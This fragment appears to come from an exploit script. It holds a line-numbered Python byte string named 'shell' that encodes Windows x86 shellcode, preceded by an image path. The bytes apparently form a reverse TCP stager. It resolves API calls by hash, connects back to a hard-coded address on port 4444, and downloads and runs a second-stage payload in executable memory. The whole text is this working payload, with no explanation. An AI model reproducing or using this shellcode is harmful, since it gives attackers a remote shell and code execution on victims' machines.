 24 shell = b""
25 shell += b"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64"
26 shell += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"
27 shell += b"\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c"
28 shell += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
29 shell += b"\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
30 shell += b"\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x8b\x58\x20"
31 shell += b"\x50\x01\xd3\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34"
32 shell += b"\x8b\x01\xd6\x31\xc0\xc1\xcf\x0d\xac\x01\xc7\x38"
33 shell += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
34 shell += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
35 shell += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
36 shell += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
37 shell += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
38 shell += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
39 shell += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
40 shell += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x2d"
41 shell += b"\xb7\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50"
42 shell += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
43 shell += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
44 shell += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
45 shell += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
46 shell += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
47 shell += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
48 shell += b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
49 shell += b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
50 shell += b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
51 shell += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"
52 shell += b"\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
53 shell += b"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xe0\x1d\x2a"
54 shell += b"\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
55 shell += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00"
56 shell += b"\x53\xff\xd5"